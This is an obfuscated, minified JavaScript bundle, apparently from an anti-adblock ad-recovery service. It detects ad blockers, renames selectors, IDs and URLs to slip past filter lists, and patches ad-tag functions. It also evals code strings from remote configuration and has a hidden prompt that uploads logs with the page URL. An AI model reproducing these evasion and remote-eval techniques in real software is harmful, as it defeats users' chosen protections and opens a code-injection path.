0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2359)]()[e(3927)][e(2282)](window,t);if(r[e(1200)])return!0;if(null===r[e(967)]&&e(2383)===r[e(1203)])return!0;if(r[e(2983)]<200||r[e(2983)]>=300)return!0;const o=await r[e(799)]();if(0===o[e(3350)])return!0;if(!n[e(1441)]((t=>o[e(500)](t))))return!0;if(i[e(360)]((t=>o[e(500)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(781)](e(2844)[e(2443)](t)),!1):(o.A[e(781)](e(2031)[e(2443)](t,e(895))),!0)}return!1}async function _(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!1);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(681)),a[o(1988)](o(1519),(()=>n(!1))),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}async function z(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!0);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(647)),a[o(1988)](o(1519),(()=>{const t=o;try{var e;const r=s[t(2606)];if(!r)return n(!0);if(!(null===(e=Object[t(3296)](r,t(2902)))||void 0===e?void 0:e[t(2954)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}function E(){const t=r,e=i.A[t(2359)](t(2877),!1,t(493));return!!e&&!!e[t(3564)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(3704)](){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}static[r(3134)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)](),n=[t(4016)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(3878),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)]();if(e[t(500)](t(3723))||e[t(500)](t(3076)))return!0;const n=[t(3878)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(2560)](){const t=r;try{const e=navigator[t(3901)][t(941)]();return e[t(500)](t(2153))&&e[t(500)](t(2052))}catch(t){}return!1}static[r(3244)](){const t=r;try{return navigator[t(3901)][t(941)]()[t(500)](t(3643))}catch(t){}return!1}static[r(2621)](){const t=r;return navigator[t(3901)][t(941)]()[t(500)](t(1816))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(966),s=6e5,a=()=>{const t=r,e=o.A[t(2359)](i);if(e)try{const n=Date[t(1748)](),r=JSON[t(1366)](atob(e))[t(3051)]((e=>e[t(1659)]+s>n));o.A[t(2954)](i,btoa(JSON[t(3540)](r)))}catch(t){}},c=()=>!window[r(2099)][r(3314)][r(3886)](r(335)),l=t=>{const e=r;a();const n=o.A[e(2359)](i);if(n)try{const r=JSON[e(1366)](atob(n)),o=Date[e(1748)](),i=r[e(2074)]((n=>n[e(865)]===t));if(!i||i[e(1659)]+s<o)return;return i[e(920)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2359)](i);try{const r=s?JSON[n(1366)](atob(s)):[],a=r[n(1969)]((e=>e[n(865)]===t));-1!==a?(r[a][n(920)]=e,r[a][n(1659)]=Date[n(1748)]()):r[n(2976)]({url:t,timestamp:Date[n(1748)](),blocked:e}),o.A[n(2954)](i,btoa(JSON[n(3540)](r)))}catch(t){}}},8131:(D,i,W)=>{"use strict";const Ds=a2f;W.d(i,{A1:()=>z,AG:()=>q,M5:()=>p,VE:()=>B,VL:()=>u,vR:()=>N,z9:()=>b});var g=W(1783),o=W(9141),I=W(9754),K=W(8110),U=W(6033),H=W(5281),a=W(7549),R=W(8542),X=W(6524),Q=W(5131);function b(c){const DB=a2f,v=null==c?void 0:c[DB(3042)](((t,e)=>({autoRecovery:t,configIndex:e})))[DB(3051)]((t=>{const e=DB;let{autoRecovery:n}=t;return n[e(1145)]}))[DB(2074)]((P=>{const Dc=DB;let{autoRecovery:h}=P;if(!h[Dc(3867)])return!0;try{if(eval(h[Dc(3867)][Dc(1512)]))return!0}catch(t){a.A[Dc(781)](Dc(2317),t)}return!1}));return v}function u(t,e,n){const r=a2f;try{const i=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(747)],endpoint:o.A[r(1956)]}),s=r(930)[r(2443)](i,'"]');if(!I.A[r(2359)](t)[r(1424)][r(2282)](t[r(4060)][r(2782)],s)){const e=t[r(4060)][r(1480)](r(759));e[r(2688)]=r(457),e.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](e,i),t[r(4060)][r(2782)][r(2874)](e)}}catch(t){}}const m=[];let F=!1;function q(t,e,n){const r=a2f;m[r(2976)](n),F||(F=!0,function n(){const i=r,s=m[i(2474)]();if(!s)return void(F=!1);const a=t[i(4060)][i(1480)](i(1036));a[i(412)]=(0,g.Wq)({protectUrlContext:e,url:s[i(412)],kind:g.MN[i(747)],endpoint:o.A[i(1956)]});for(const{name:t,value:e}of Array[i(3096)](s[i(1136)]))i(412)!==t&&a[i(1803)](t,e);s[i(1357)]||s[i(931)]?(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519)))})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e)})),t[i(4060)][i(2782)][i(2874)](a),n()):(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519))),n()})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e),n()})),t[i(4060)][i(2782)][i(2874)](a))}())}async function z(t,e,n){const r=a2f;if(!(0,Q.Tq)())return await J(t,e,n);const o=(0,Q.H$)(n);if(void 0!==o)return J(t,e,n)[r(2286)]((t=>{(0,Q.fd)(n,t)})),o;const i=await J(t,e,n);return(0,Q.fd)(n,i),i}async function J(t,e,n){const r=a2f;if(R.A[r(1029)]()&&R.A[r(2621)]())return await(0,X.p)(e,n);const o=t[r(4060)][r(1480)](r(759));o[r(2688)]=r(457),o.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](o,n);const i=new Promise((e=>{const n=r;o[n(1988)](n(1519),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!1)})),o[n(1988)](n(2526),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!0)}))}));return t[r(4060)][r(2782)][r(2874)](o),i}function N(t,e,n){const r=a2f;if(n[r(2821)]&&n[r(2829)]instanceof Element&&!n[r(2829)][r(2981)]){n[r(2829)][r(2981)]=!0;const i=(0,g.Wq)({protectUrlContext:t,url:n[r(2821)],kind:g.MN[r(2687)],endpoint:o.A[r(1956)]}),s=e[r(4060)][r(1480)](r(759));Array[r(3096)](n[r(2829)][r(1136)])[r(456)]((t=>{const e=r;s[e(1803)](t[e(1632)],t[e(685)])})),I.A[r(2359)](e)[r(1423)][r(2954)][r(2282)](s,i),s[r(2981)]=!0,n[r(2829)][r(3453)](r(1359),s)}}const S=[Ds(2172),Ds(3664),Ds(2272),Ds(2232),Ds(423),Ds(3826),Ds(1418),Ds(782),Ds(2878),Ds(3481),Ds(3787),Ds(2994)],e=3,V=t=>{const n=Ds;var r;if(n(1172)!==t[n(755)][n(321)]||!t[n(2116)][n(500)](n(1605)))return!1;if(t[n(2116)][n(3350)]>1e4)return!0;const o=null!==(r=t[n(1059)])&&void 0!==r?r:"";return S[n(3051)]((t=>o[n(500)](t)))[n(3350)]>=e},B=(t,e,n)=>{const r=Ds,o=t=>(0,K.Bo)(e,t),i=t=>(0,K.pI)(e,t),s=t=>(0,K.yu)(e,t);try{for(const u of Array[r(3096)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2981)]){var a;if(!V(u)||null!==(a=e[r(1329)])&&void 0!==a&&a[r(360)]((t=>{const e=r;var n;return null===(n=u[e(1059)])||void 0===n?void 0:n[e(500)](t)}))){var c,l;const n=(0,U.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1059)])&&void 0!==c?c:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});u[r(1059)]=null!==(l=u[r(1059)])&&void 0!==l&&l[r(500)](r(1949))?n:""[r(2443)](u[r(1059)],",")[r(2443)](n)}for(let e=0;e<u[r(755)][r(3350)];e++){const n=u[r(755)][e],a=u[r(755)][n];r(1183)==typeof a&&a[r(500)](r(2077))&&(u[r(755)][n]=(0,U.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}B(t,e,u[r(3269)]),u[r(2981)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2981)]&&B(t,e,u[r(3269)]),u[r(2981)]=!0)}catch(t){}},p=(t,e,n)=>{const r=Ds;if(!(n instanceof Element))return;const i=I.A[r(2359)](window)[r(3746)][r(2359)][r(2282)](n);if((0,K.ts)(e,i)){const t=I.A[r(2359)](window)[r(3625)][r(2359)][r(2282)](n),e=r(1157)+(0,H.md)(i[r(941)]()),o=new RegExp("<"[r(2443)](i[r(941)](),r(2927)),"gi"),s=new RegExp("</"[r(2443)](i[r(941)](),">"),"gi"),a=t[r(2866)](o,"<"[r(2443)](e,"$1"))[r(2866)](s,"</"[r(2443)](e,">"));I.A[r(2359)](window)[r(3625)][r(2954)][r(2282)](n,a)}const s=I.A[r(2359)](window)[r(2885)][r(2359)][r(2282)](n);(0,K.Bo)(e,s)&&I.A[r(2359)](window)[r(2885)][r(2954)][r(2282)](n,(0,H.md)(s));const a=I.A[r(2359)](window)[r(1928)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](a))(0,K.Bo)(e,t)&&(a[r(4079)]((0,H.md)(t)),a[r(3617)](t));const c=I.A[r(2359)](window)[r(1767)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](c))if((0,K.yu)(e,t[r(1632)])){const e=r(2449)+(0,H.md)(t[r(1632)][r(1806)](5)[r(941)]());I.A[r(2359)](window)[r(2854)][r(2282)](n,e,t[r(685)]),I.A[r(2359)](window)[r(2019)][r(2282)](n,t[r(1632)])}else(0,K.v5)(e,t[r(1632)],t[r(685)])&&I.A[r(2359)](window)[r(2854)][r(2282)](n,t[r(1632)],(0,H.md)(t[r(685)]));if(n instanceof HTMLAnchorElement){const i=I.A[r(2359)](window)[r(425)][r(2282)](n,r(2821));if(i&&!(0,g.EW)(i))try{const s=new URL(i)[r(3314)];(e[r(2750)][r(360)]((t=>t[r(3569)](i)))||e[r(3516)][r(360)]((t=>s[r(3886)](t))))&&I.A[r(2359)](window)[r(2854)][r(2282)](n,r(2821),(0,g.Wq)({protectUrlContext:t,url:i,kind:g.MN[r(2909)],endpoint:o.A[r(1956)]}))}catch(t){}}const l=n[r(2607)]()[r(3051)]((t=>t[r(500)](r(1848))));l[r(3350)]>0&&l[r(456)]((t=>{n[r(3038)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),f=n(4087),h=n(2120),m=n(6391);const p=r(2850);var g=function(t){const e=r;return t[t[e(3514)]=0]=e(3514),t[t[e(793)]=1]=e(793),t[t[e(387)]=2]=e(387),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:g[e(387)],s=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3350)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1009)]=t,this[e(2190)]=o,this[e(952)]=s,this[e(3500)]=a,(0,i.A)(this,e(3027),(function(t){const r=e;for(var o=arguments[r(3350)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1748)](),inventoryId:n[r(952)],args:i}})),(0,i.A)(this,e(1674),(()=>{const t=e;window[t(1988)](t(3718),(e=>{const n=t;if(e[n(656)]&&e[n(656)][n(548)]===p){if(this[n(2190)]===g[n(793)])return b({inventoryId:this[n(952)],...e[n(656)]});if(this[n(2190)]===g[n(3514)]&&e[n(656)][n(952)]){if(n(781)===e[n(656)][n(1737)])return w[n(781)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(3530)===e[n(656)][n(1737)])return w[n(3530)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(2526)===e[n(656)][n(1737)])return w[n(2526)](e[n(656)][n(2526)],"["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)])}}}))})),(0,i.A)(this,e(3845),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1287)!==window[t(2099)][t(897)]&&t(586)!==window[t(2099)][t(897)])return;window[t(2099)][t(897)]="";const e=prompt(t(3057));if(t(2804)===e)return this[t(3500)][t(456)]((e=>console[t(4080)](...e[t(2713)])));if(t(586)!==e)return;const n=prompt(t(2471)),r=prompt(t(3718)),o=await w[t(368)](t(2399),null!=n?n:t(1060),null!=r?r:t(1060));alert(t(3497)),window[t(535)](t(592)[t(2443)](o))};window[t(1988)](t(2547),n),window[t(3182)](n,3e3)})),o===g[e(3514)]&&this[e(3845)](),o!==g[e(3514)]&&o!==g[e(793)]||this[e(1674)]()}static[r(781)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(781),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(4080)](...n)}static[r(3530)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(3530),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(3530)](...n)}static[r(2526)](t){const e=r;this[e(4023)]();for(var n=arguments[e(3350)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(882)][e(3027)](e(2526),[t,...o]);if(s[e(2526)]=t,this[e(882)][e(2190)]!==g[e(3514)])return b(s);this[e(882)][e(3500)][e(2976)](s),(l.A[e(781)]||e(2686)===u.A[e(2359)](e(3176),!1))&&console[e(2526)](t,...o)}static[r(407)](t,e){const n=r;return this[n(4023)](),w[n(781)](n(407),t,e),w[n(781)](n(2915),function(){const t=n;try{const e=performance[t(1947)](t(549));if(0===e[t(3350)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,f,h]=[0,0,0,0,0,0];return e[t(456)]((e=>{const c=t;n++,r+=e[c(320)],(0===a||a>e[c(320)])&&(a=e[c(320)]),u<e[c(320)]&&(u=e[c(320)]),e[c(1632)][c(1716)](l.A[c(1956)])&&(0,s.EW)(e[c(1632)])&&(0,s.sH)(e[c(1632)])[c(3147)][c(1716)](l.A[c(1956)])&&(o++,i+=e[c(320)],(0===d||d>e[c(320)])&&(d=e[c(320)]),h<e[c(320)]&&(h=e[c(320)]))})),c=r/n,f=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:f,adshieldMaxRTT:h}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(368)](t,e,e)}static async[r(368)](t,e,n){const o=r;this[o(4023)]();const i=this[o(882)][o(3500)][o(3042)]((t=>({...t,timestamp:Math[o(1546)](t[o(1659)]/1e3)}))),u=c.A[o(2073)](JSON[o(3540)](i)),p=await(0,h.C8)(this[o(882)][o(1009)],l.A[o(1956)])?(0,h.XV)(l.A[o(1956)],0):l.A[o(1956)],g=new URL(""[o(2443)](p,o(2256)));return g[o(3852)][o(1742)](o(3382),l.A[o(3382)]),g[o(3852)][o(1742)](o(1203),t),g[o(3852)][o(1742)](o(2767),e),g[o(3852)][o(1742)](o(3718),n),g[o(3852)][o(1742)](o(865),location[o(2821)]),g[o(3852)][o(1742)](o(3721),(0,d.z3)()[o(3242)]()),g[o(3852)][o(1742)](o(3816),(await(0,f.H4)())[o(3242)]()),g[o(3852)][o(1742)](o(2381),m.A[o(2349)](16,16)),(await a.G[o(3597)](o(1894),(0,s.Wq)({protectUrlContext:this[o(882)][o(1009)],url:g,endpoint:p}),u))[o(967)]}}o=w,(0,i.A)(w,r(882),void 0),(0,i.A)(w,r(362),(t=>o[r(882)]=new o(t,g[r(3514)]))),(0,i.A)(w,r(418),((t,e)=>o[r(882)]=new o(t,g[r(793)],e))),(0,i.A)(w,r(4023),(()=>{const t=r;o[t(882)]||(o[t(882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3545)][e(1166)];){n=n[e(3187)][e(1166)];try{t[e(548)]=p,n[e(2506)](t,"*")}catch(t){}}}},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a2f;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954i9p9w3";if(18===e[t(3350)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1283);return n}catch(e){const n=t(2113)[t(2443)](e);return U.A[t(2526)](n),null}},a=(t,e,n,r)=>{const o=a2f;t[o(3051)]((t=>o(1682)===t[o(3412)]||o(3409)===t[o(3412)]&&e||o(3649)===t[o(3412)]&&e&&n||o(1111)===t[o(3412)]&&!e))[o(456)]((t=>(t=>{const e=o;try{const n=t[e(2199)][e(2866)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(1956)]})))[e(2866)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1462)]&&R(n),t[e(1521)]&&window[e(3182)]((()=>R(n)),t[e(1521)][e(589)]),t[e(3766)]&&window[e(1988)](t[e(3766)][e(1203)],(()=>R(n)))}catch(t){console[e(2526)](t)}})(t)))},R=X=>{const iK=a2f;try{eval(X)}catch(t){g.A[iK(781)]&&console[iK(2526)](iK(3114),t)}}},2691:(D,i,W)=>{"use strict";const iU=a2f;W.d(i,{N2:()=>q,je:()=>z,lD:()=>F});var g=W(7549),o=W(2997);const I=iU(1290),K={querySelectorAll:()=>[]},U={postMessage:()=>null,document:K,parent:window};function H(){const t=iU;safe[t(1985)]();const e=Object[t(3296)](HTMLIFrameElement[t(3056)],t(3236));Object[t(2862)](HTMLIFrameElement[t(3056)],t(3236),{get:function(){const n=t;if(this[n(1779)](I))return U;for(var r=arguments[n(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2359)][n(2282)](this,...o)}});const n=Object[t(3296)](HTMLIFrameElement[t(3056)],t(1718));Object[t(2862)](HTMLIFrameElement[t(3056)],t(1718),{get:function(){const e=t;if(this[e(1779)](I))return K;for(var r=arguments[e(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2359)][e(2282)](this,...o)}})}function a(t){t[iU(1803)](I,"")}function R(){const t=iU,e=navigator[t(3901)][t(941)]();return![t(420),t(601),t(2907),t(925),t(4044),t(3523)][t(360)]((n=>e[t(500)](n)))&&[t(3878),t(4016)][t(360)]((n=>e[t(500)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function Q(t){const e=iU,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1631)](t));)r[e(2976)](t[e(1806)](o,i[e(3280)])),r[e(2976)](b(i[1])),o=i[e(3280)]+i[0][e(3350)];return r[e(2976)](t[e(1806)](o)),r[e(3002)]("")}function b(J){const iq=iU;try{const N=eval(J);return null===N?iq(1060):void 0===N?iq(2446):N[iq(3242)]()}catch(t){return console[iq(2526)](t),t[iq(3242)]()}}function u(t){const e=iU;[e(2017),e(2229),e(1368),e(3900),e(3020),e(2913),e(547),e(2837),e(3760),e(693),e(2482)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&Object[e(2862)](t,e(2727),{get:function(){return 8}})}const m=(t,e,n)=>{const r=iU;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3659)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1265)][t]=e,i),clearTargeting:()=>(o[r(1265)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1265)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1717)](o[r(1265)]),getTargetingMap:()=>o[r(1265)],setForceSafeFrame:t=>i};return i};function F(t){const e=iU;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(815)];window[n(2484)][n(815)]=function(e,o){const i=n;if(o===window[i(2484)][i(1345)][i(3984)][i(350)]||t[i(360)]((t=>e[i(941)]()[i(500)](t[i(941)]()))))return g.A[i(781)](i(2588),e),m(e,i(3659),i(2576));for(var s=arguments[i(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2282)](this,e,o,...a)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(t){g.A[e(2526)](e(3828)+t),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const t=e,n=window[t(2484)][t(2142)]()[t(2133)]()[t(3051)]((e=>e[t(2369)]()))[t(3051)]((e=>e[t(3549)]()[t(941)]()[t(500)](t(2576))));n[t(3350)]>0&&(g.A[t(781)](t(417)+n[t(3042)]((e=>e[t(3549)]()))[t(3002)](", ")),window[t(2484)][t(3217)](n))}))}}function q(t){const e=iU;if(0===t[e(3350)])return;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(956)];window[n(2484)][n(956)]=function(e,o,i){const s=n,a=t[s(3051)]((t=>e[s(500)](t)));if(a[s(3350)]>0)return g.A[s(781)](s(1593),e,s(1542),a[s(3002)](", "),"]"),m(e,o,i);for(var c=arguments[s(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2282)](this,e,o,i,...l)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(r){g.A[e(2526)](e(3828)+r),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const n=e,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3051)]((e=>t[n(360)]((t=>e[n(3549)]()[n(500)](t)))));r[n(3350)]>0&&(g.A[n(781)](n(2503)+r[n(3042)]((t=>t[n(3549)]()))[n(3002)](", ")),window[n(2484)][n(3217)](r))}))}}function z(){const t=iU;(arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:[t(790)])[t(456)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3743)]=window[e][n(3743)]||[],window[e][n(3743)][n(2976)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(538)==typeof t[n(2067)]&&(g.A[n(781)](n(2760)[n(2443)](e),t[n(2067)]),setTimeout((()=>t[n(2067)]([])),0)),g.A[n(781)](n(3402)[n(2443)](e),t)}catch(t){g.A[n(2526)](n(902)[n(2443)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(3931)]=function(n){const r=t;return r(538)!=typeof n||g.A[r(781)](""[r(2443)](e,r(2311))[r(2443)](n)),n},window[e][t(1020)]=r,window[e][t(373)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(2689)))},window[e][t(837)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(447)))},window[e][t(3604)]=function(){const n=t;return g.A[n(781)](n(1439)[n(2443)](e,n(3333))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3622);function s(){const t=r,e=o.A[t(2359)](i);return e?t(2686)===e:void 0}function a(t){const e=r;o.A[e(2954)](i,t[e(3242)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2411)](t){const e=r;if(!t[e(2937)])return 0;let n;for(n=0;n<t[e(2937)][e(2384)][e(3350)]&&t[e(2937)][e(2384)][n]!==t;n++);return n}static[r(4030)](){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2230)]!==e[t(3545)]}catch(t){return!0}}static[r(453)](){const t=r;if(void 0!==l[t(2569)])return l[t(2569)];if(!l[t(4030)]())return l[t(2569)]=!1,!1;if(window[t(2099)][t(2821)][t(1716)](t(348))||(0,i.EW)(window[t(2099)][t(2821)]))return l[t(2569)]=!0,!0;try{if((window[t(2099)][t(2821)][t(500)]("#")?window[t(2099)][t(2821)][t(1806)](0,window[t(2099)][t(2821)][t(414)]("#")):window[t(2099)][t(2821)])===(window[t(3187)][t(2099)][t(2821)][t(500)]("#")?window[t(3187)][t(2099)][t(2821)][t(1806)](0,window[t(3187)][t(2099)][t(2821)][t(414)]("#")):window[t(3187)][t(2099)][t(2821)]))return l[t(2569)]=!0,!0}catch(t){}return l[t(2569)]=!1,!1}static[r(3621)](){const t=r;if(!this[t(4030)]())return!1;try{return window[t(3187)][t(2099)][t(2821)],!1}catch(t){return!0}}static[r(2368)](t){const e=r,n=e(1901);let o=t[n];return o||(o=a.A[e(545)](),t[n]=o),o}static[r(2260)](t){const 